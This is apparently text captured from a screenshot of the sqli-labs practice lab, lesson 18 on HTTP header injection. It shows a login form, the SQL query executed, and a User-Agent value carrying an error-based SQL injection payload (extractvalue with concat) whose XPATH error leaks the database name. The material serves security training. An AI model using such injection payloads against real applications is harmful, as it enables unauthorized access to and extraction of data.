 Less-17 Update Query- Error
Less-18 Header Injection- Erro
127.0.0.1:56795/323095e2-76dc-44c5-8060-34aefe8e2afb
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.25
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'